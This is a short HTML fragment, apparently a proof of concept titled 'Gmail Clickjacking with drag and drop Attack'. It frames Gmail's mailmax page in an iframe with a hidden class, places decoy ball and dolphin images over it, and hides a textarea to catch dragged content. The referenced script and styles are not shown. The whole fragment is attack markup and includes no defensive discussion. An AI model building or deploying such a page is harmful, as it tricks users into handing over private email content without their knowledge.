 <body onload="Init();">
<center>
<h1>
Gmail Clickjacking with drag and drop Attack
</h1>
</center>
<img id="hide_ball" src=ball.png class="ball">
<div id="source">
<iframe id="iframe_1" src="https://mail.google.com/mail/ig/mailmax"
class="iframe_hidden"
scrolling="no">
</iframe>
</div>
<img src=Dolphin.jpg class="Dolphin">
<div>
<img id="hide_ball_1" src=ball.png class="ball_1">
</div>
<div>
<textarea id="target" class="text_area_hidden">
</textarea>
</div>
<div id="info" style="position:absolute;background-color:#e0e0e0;font-weight:bold;
top:600px;">
</div>
<center>